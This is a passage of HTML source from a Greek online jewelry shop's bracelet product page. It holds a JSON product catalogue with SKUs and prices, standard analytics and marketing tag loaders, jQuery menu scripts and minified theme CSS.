\u03bc\u03ac\u03c4\u03b9","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"30048":{"id":"30048","sku":"\u03926523BLK.ROUND","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30048","sku":"\u03926523BLK.ROUND","gpf":"woocommerce_gpf_30048","gla":"gla_30048"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b1\u03cd\u03c1\u03bf \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf \u03bc\u03b5 \u03c3\u03c4\u03c1\u03bf\u03b3\u03b3\u03c5\u03bb\u03cc \u03bc\u03ac\u03c4\u03b9","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"30070":{"id":"30070","sku":"\u03926523.ROUND","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30070","sku":"\u03926523.ROUND","gpf":"woocommerce_gpf_30070","gla":"gla_30070"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf \u03bc\u03b5 \u03c3\u03c4\u03c1\u03bf\u03b3\u03b3\u03c5\u03bb\u03cc \u03bc\u03ac\u03c4\u03b9","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"30066":{"id":"30066","sku":"\u03926523.DROP","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30066","sku":"\u03926523.DROP","gpf":"woocommerce_gpf_30066","gla":"gla_30066"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf \u03bc\u03b5 \u03bc\u03ac\u03c4\u03b9 \u03c3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"30052":{"id":"30052","sku":"\u03926523BLK.DROP","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30052","sku":"\u03926523BLK.DROP","gpf":"woocommerce_gpf_30052","gla":"gla_30052"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b1\u03cd\u03c1\u03bf \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf \u03bc\u03b5 \u03bc\u03ac\u03c4\u03b9 \u03c3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"31169":{"id":"31169","sku":"\u03926551","price":28.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31169","sku":"\u03926551","gpf":"woocommerce_gpf_31169","gla":"gla_31169"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03ba\u03c1\u03b5\u03bc\u03b1\u03c3\u03c4\u03ac \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 & \u03bc\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03b1\u03c1\u03ac\u03ba\u03b9\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1"],"is_variation":false},"30759":{"id":"30759","sku":"B6587","price":34.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30759","sku":"B6587","gpf":"woocommerce_gpf_30759","gla":"gla_30759"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03b7\u03bc\u03b9\u03c0\u03bf\u03bb\u03cd\u03c4\u03b9\u03bc\u03b5\u03c2 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2 & \u03ba\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0397\u03bc\u03b9\u03c0\u03bf\u03bb\u03cd\u03c4\u03b9\u03bc\u03b5\u03c2 \u03a0\u03ad\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"30765":{"id":"30765","sku":"B6588","price":34.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30765","sku":"B6588","gpf":"woocommerce_gpf_30765","gla":"gla_30765"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03b7\u03bc\u03b9\u03c0\u03bf\u03bb\u03cd\u03c4\u03b9\u03bc\u03b5\u03c2 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2 & \u03bc\u03ac\u03c4\u03b9","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0397\u03bc\u03b9\u03c0\u03bf\u03bb\u03cd\u03c4\u03b9\u03bc\u03b5\u03c2 \u03a0\u03ad\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"30690":{"id":"30690","sku":"B6566GOLHEART","price":22,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30690","sku":"B6566GOLHEART","gpf":"woocommerce_gpf_30690","gla":"gla_30690"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03ba\u03b1\u03c1\u03b4\u03b9\u03ac \u03b6\u03b9\u03c1\u03b3\u03ba\u03cc\u03bd","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039a\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1"],"is_variation":false},"30680":{"id":"30680","sku":"B6566SILHEART","price":22,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30680","sku":"B6566SILHEART","gpf":"woocommerce_gpf_30680","gla":"gla_30680"},"is_variable":false,"type":"simple","name":"\u0395\u03c0\u03ac\u03c1\u03b3\u03c5\u03c1\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03ba\u03b1\u03c1\u03b4\u03b9\u03ac \u03b6\u03b9\u03c1\u03b3\u03ba\u03cc\u03bd","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03ac\u03c1\u03b3\u03c5\u03c1\u03b1","\u039a\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1"],"is_variation":false},"30692":{"id":"30692","sku":"B6566GOLROUND","price":22,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30692","sku":"B6566GOLROUND","gpf":"woocommerce_gpf_30692","gla":"gla_30692"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03c3\u03c4\u03c1\u03bf\u03b3\u03b3\u03c5\u03bb\u03cc \u03b6\u03b9\u03c1\u03b3\u03ba\u03cc\u03bd","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039a\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1"],"is_variation":false},"30698":{"id":"30698","sku":"B6566SILHEART-1","price":22,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30698","sku":"B6566SILHEART-1","gpf":"woocommerce_gpf_30698","gla":"gla_30698"},"is_variable":false,"type":"simple","name":"\u0395\u03c0\u03ac\u03c1\u03b3\u03c5\u03c1\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03c3\u03c4\u03c1\u03bf\u03b3\u03b3\u03c5\u03bb\u03cc \u03b6\u03b9\u03c1\u03b3\u03ba\u03cc\u03bd","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03ac\u03c1\u03b3\u03c5\u03c1\u03b1","\u039a\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1"],"is_variation":false},"33272":{"id":"33272","sku":"B22015","price":40.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"33272","sku":"B22015","gpf":"woocommerce_gpf_33272","gla":"gla_33272"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03ba\u03c1\u03b5\u03bc\u03b1\u03c3\u03c4\u03ad\u03c2 \u03ba\u03b1\u03c1\u03b4\u03b9\u03ad\u03c2","category":["Chains","Bracelets","Silver Plated"],"is_variation":false},"32942":{"id":"32942","sku":"B21815GOL\/MUL","price":58.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"32942","sku":"B21815GOL\/MUL","gpf":"woocommerce_gpf_32942","gla":"gla_32942"},"is_variable":false,"type":"simple","name":"\u03a0\u03bf\u03bb\u03cd\u03c3\u03b5\u03b9\u03c1\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03c0\u03bf\u03bb\u03cd\u03c7\u03c1\u03c9\u03bc\u03b1 \u03bc\u03b5 \u03ba\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1","category":["Bracelets","Women","Crystals"],"is_variation":false},"30026":{"id":"30026","sku":"B6404NUD","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30026","sku":"B6404NUD","gpf":"woocommerce_gpf_30026","gla":"gla_30026"},"is_variable":false,"type":"simple","name":"\u0394\u03af\u03c3\u03b5\u03b9\u03c1\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf","category":["Chains","Bracelets","Women","Gold Plated","Crystals"],"is_variation":false},"30038":{"id":"30038","sku":"B6404BLK","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30038","sku":"B6404BLK","gpf":"woocommerce_gpf_30038","gla":"gla_30038"},"is_variable":false,"type":"simple","name":"\u0394\u03af\u03c3\u03b5\u03b9\u03c1\u03bf \u03bc\u03b1\u03cd\u03c1\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf","category":["Chains","Bracelets","Women","Gold Plated","Crystals"],"is_variation":false},"30042":{"id":"30042","sku":"B6404BLU","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30042","sku":"B6404BLU","gpf":"woocommerce_gpf_30042","gla":"gla_30042"},"is_variable":false,"type":"simple","name":"\u0394\u03af\u03c3\u03b5\u03b9\u03c1\u03bf \u03bc\u03c0\u03bb\u03b5 \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf","category":["Chains","Bracelets","Women","Gold Plated","Crystals"],"is_variation":false},"30040":{"id":"30040","sku":"B6404MUL","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30040","sku":"B6404MUL","gpf":"woocommerce_gpf_30040","gla":"gla_30040"},"is_variable":false,"type":"simple","name":"\u0394\u03af\u03c3\u03b5\u03b9\u03c1\u03bf \u03c0\u03bf\u03bb\u03cd\u03c7\u03c1\u03c9\u03bc\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf","category":["Chains","Bracelets","Women","Gold Plated","Crystals"],"is_variation":false},"31283":{"id":"31283","sku":"B6521","price":28.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31283","sku":"B6521","gpf":"woocommerce_gpf_31283","gla":"gla_31283"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03ba\u03c1\u03b5\u03bc\u03b1\u03c3\u03c4\u03ac \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1","category":["Chains","Bracelets","Women","Gold Plated"],"is_variation":false},"31159":{"id":"31159","sku":"\u03926538","price":31.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31159","sku":"\u03926538","gpf":"woocommerce_gpf_31159","gla":"gla_31159"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03ba\u03c1\u03b5\u03bc\u03b1\u03c3\u03c4\u03ac \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1 spiritual","category":["Chains","Bracelets","Women"],"is_variation":false},"30743":{"id":"30743","sku":"B6492","price":28.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30743","sku":"B6492","gpf":"woocommerce_gpf_30743","gla":"gla_30743"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03c1\u03cc\u03c0\u03c4\u03c1\u03bf & \u03ba\u03b1\u03c1\u03b4\u03b9\u03ac","category":["Chains","Bracelets","Women","Gold Plated"],"is_variation":false},"30737":{"id":"30737","sku":"B6493","price":28.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30737","sku":"B6493","gpf":"woocommerce_gpf_30737","gla":"gla_30737"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03c1\u03cc\u03c0\u03c4\u03c1\u03bf & \u03c0\u03ad\u03c1\u03bb\u03b1","category":["Chains","Bracelets","Women","Gold Plated","Pearls"],"is_variation":false}});
</script>
<script>
window.wpmDataLayer = window.wpmDataLayer || {};
window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-520318919":"ymzOCMmAvfoBEMffjfgB"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-WV68595FDD","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-520318919","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Category | Γυναικεία | Βραχιόλια | Μακραμέ","list_id":"product_category.woman.bracelets.%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad","page_type":"product_category","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":33339,"title":"Bραχιόλι γουράκι 2026 σε χρυσοκλοστή","type":"product","categories":[],"parent":{"id":0,"title":"Bραχιόλι γουράκι 2026 σε χρυσοκλοστή","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":33339,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});
</script>
<!-- END Pixel Manager for WooCommerce -->
<link rel="stylesheet" id="et-builder-googlefonts-cached-css" href="https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic,700&amp;subset=latin-ext,greek,greek-ext,vietnamese,cyrillic,latin,cyrillic-ext&amp;display=swap" type="text/css" media="all">
<meta name="google-site-verification" content="mbuQ-IOxLGThz4MMjk9ugcr9Cuo2ge_RPWe_maJ8kBw">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54L6V4Q');</script>
<!-- End Google Tag Manager -->
<!-- Header script -->
<script>
jQuery(document).ready(function(){
jQuery(window).scroll(function() {
var scroll = jQuery(window).scrollTop();
if (scroll >= 100) {
jQuery(".pa-header").addClass("pa-fixed-header");
}
else{
jQuery(".pa-header").removeClass("pa-fixed-header");
}
});
});
</script>
<!-- Header script END -->
<!-- Mailchimp POPup form -->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/eee000c403199128d77f858c3/50981783b409cf33518636fbf.js");</script>
<!-- Mailchimp POPup form END-->
<script>
jQuery( document ).ready( function( $ ) {
if (document.documentElement.lang == 'en-US') {
document.getElementsByClassName('wpfront-message')[0].innerHTML = "<p><b>Orders placed from 10/08 until 21/08 will be shipped at 22/08</b></p>";
}		
// Create collapsible sub menus in mobile Divi Header Nav
$( '<div class="sub-menu-toggle"></div>' ).insertBefore( '#main-header #mobile_menu.et_mobile_menu .menu-item-has-children > a' );
// Create collapsible sub menus in mobile Divi Theme Builder Menu
$( '<div class="sub-menu-toggle"></div>' ).insertBefore( '.et_pb_module.et_pb_menu .et_mobile_menu .menu-item-has-children > a' );
// Toggle the class to be popped on mobile Divi Header Nav
$( '#main-header #mobile_menu.et_mobile_menu .sub-menu-toggle' ).click(function () {
$(this).toggleClass('popped');
});
// Toggle the class to be popped on mobile Divi Theme Builder Menu
$( '.et_pb_module.et_pb_menu .et_mobile_menu .sub-menu-toggle' ).click(function () {
$(this).toggleClass('popped');
});
// Replace the mobile Divi Theme Builder Menu toggle with different href other than # hash, to prevent scroll to top on sub-menu-toggle clicks
$( '.et_pb_module.et_pb_menu a.mobile_nav[href="#"]' ).attr( 'href', '#0' )
} );
</script>
<link rel="icon" href="https://angelobarreta.com/wp-content/uploads/2020/09/cropped-angelo-barreta-tab2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://angelobarreta.com/wp-content/uploads/2020/09/cropped-angelo-barreta-tab2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://angelobarreta.com/wp-content/uploads/2020/09/cropped-angelo-barreta-tab2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://angelobarreta.com/wp-content/uploads/2020/09/cropped-angelo-barreta-tab2-270x270.jpg" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href='//angelobarreta.com/wp-content/cache/wpfc-minified/8w4o3rr3/hjx4k.css' onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="et-divi-customizer-cpt-global-cached-inline-styles">body,.et-db #et-boc .et-l .et_pb_column_1_2 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_3 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_3_8 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_4 .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_blog_grid .et_quote_content blockquote cite,.et-db #et-boc .et-l .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et-db #et-boc .et-l .et_pb_blog_grid .et_link_content a.et_link_main_url,body.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post p,body.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et-db #et-boc .et-l .et_pb_slide_content,.et-db #et-boc .et-l .et_pb_best_value{font-size:19px}body{color:#333333}h1,.et-db #et-boc .et-l h1,h2,.et-db #et-boc .et-l h2,h3,.et-db #et-boc .et-l h3,h4,.et-db #et-boc .et-l h4,h5,.et-db #et-boc .et-l h5,h6,.et-db #et-boc .et-l h6{color:#333333}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#000000!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et-db #et-boc .et-l .et_pb_sum,.et-db #et-boc .et-l .et_pb_pricing li a,.et-db #et-boc .et-l .et_pb_pricing_table_button,.et_overlay:before,.et-db #et-boc .et-l .et_overlay:before,.entry-summary p.price ins,.et-db #et-boc .et-l .entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et-db #et-boc .et-l .et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et-db #et-boc .et-l .et_pb_widget li a:hover,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.et-db #et-boc .et-l .nav-single a,.tagged_as a,.et-db #et-boc .et-l .tagged_as a,.posted_in a,.et-db #et-boc .et-l .posted_in a{color:#000000}.et-db #et-boc .et-l .et_pb_contact_submit,.et-db #et-boc .et-l .et_password_protected_form .et_submit_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_newsletter_button,.et-db #et-boc .et-l .comment-reply-link,.et-db .form-submit #et-boc .et-l .et_pb_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce.et-db #et-boc .et-l a.button.alt,.woocommerce-page a.button.alt,.woocommerce-page.et-db #et-boc .et-l a.button.alt,.woocommerce button.button.alt,.woocommerce.et-db #et-boc .et-l button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page.et-db #et-boc .et-l button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce-page.et-db #et-boc .et-l button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce.et-db #et-boc .et-l input.button.alt,.woocommerce-page input.button.alt,.woocommerce-page.et-db #et-boc .et-l input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce #content.et-db #et-boc .et-l input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce-page #content.et-db #et-boc .et-l input.button.alt,.woocommerce a.button,.woocommerce.et-db #et-boc .et-l a.button,.woocommerce-page a.button,.woocommerce-page.et-db #et-boc .et-l a.button,.woocommerce button.button,.woocommerce.et-db #et-boc .et-l button.button,.woocommerce-page button.button,.woocommerce-page.et-db #et-boc .et-l button.button,.woocommerce input.button,.woocommerce.et-db #et-boc .et-l input.button,.woocommerce-page input.button,.woocommerce-page.et-db #et-boc .et-l input.button,.et-db #et-boc .et-l .et_pb_contact p input[type="checkbox"]:checked+label i:before,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#000000}.footer-widget h4,.et-db #et-boc .et-l .footer-widget h4{color:#000000}.et-search-form,.et-db #et-boc .et-l .et-search-form,.nav li ul,.et-db #et-boc .et-l .nav li ul,.et_mobile_menu,.et-db #et-boc .et-l .et_mobile_menu,.footer-widget li:before,.et-db #et-boc .et-l .footer-widget li:before,.et-db #et-boc .et-l .et_pb_pricing li:before,blockquote,.et-db #et-boc .et-l blockquote{border-color:#000000}.et-db #et-boc .et-l .et_pb_counter_amount,.et-db #et-boc .et-l .et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et-db #et-boc .et-l .et_quote_content,.et_link_content,.et-db #et-boc .et-l .et_link_content,.et_audio_content,.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et-db #et-boc .et-l .et_slide_in_menu_container,.et-db #et-boc .et-l .et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#000000}.container,.et-db #et-boc .et-l .container,.et-db #et-boc .et-l .et_pb_row,.et-db #et-boc .et-l .et_pb_slider .et_pb_container,.et-db #et-boc .et-l .et_pb_fullwidth_section .et_pb_title_container,.et-db #et-boc .et-l .et_pb_fullwidth_section .et_pb_title_featured_container,.et-db #et-boc .et-l .et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1920px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout.et-db #et-boc .et-l #page-container .et_pb_row{max-width:2080px}a,.et-db #et-boc .et-l a{color:#d4ac67}.nav li ul,.et-db #et-boc .et-l .nav li ul{border-color:#d4ac67}#top-header,#et-secondary-nav li ul{background-color:#ffffff}#et-secondary-nav li ul{background-color:#2ea3f2}#top-header,#top-header a{color:rgba(0,0,0,0.7)}#et-secondary-nav li ul a{color:#ffffff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et-db #et-boc .et-l .et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et-db #et-boc .et-l .et_nav_text_color_light .et_mobile_menu li 